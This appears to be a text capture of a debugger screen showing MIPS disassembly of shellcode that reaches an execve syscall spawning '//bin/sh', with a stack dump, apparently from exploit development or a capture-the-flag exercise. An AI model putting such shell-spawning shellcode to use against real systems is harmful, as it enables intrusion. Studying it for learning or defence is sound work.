 [ DISASM / mips / set emulate on ]
0x7fffec34 slti $a2, $zero, -1
0x7fffec38 sw $a2, -4($sp)
0x7fffec3c addi $sp, $sp, -4
0x7fffec40 add $a2, $sp, $zero
0x7fffec44 ori $v0, $zero, 0xfab
► 0x7fffec48 syscall 0x40404 <SYS_execve>
path: 0x7fffebb4 ◂— '//bin/sh'
argv: 0x7fffeba8 —▸ 0x7fffebb0 ◂— 0x6873 /* 'sh' */
envp: 0x7fffeba0 ◂— 0x0
0x7fffec4c ext $fp, $k1, 8, 0x14
[ STACK ]
00:0000│ a2 sp 0x7fffeba0 ◂— 0x0
01:0004│ 0x7fffeba4 ◂— 0x0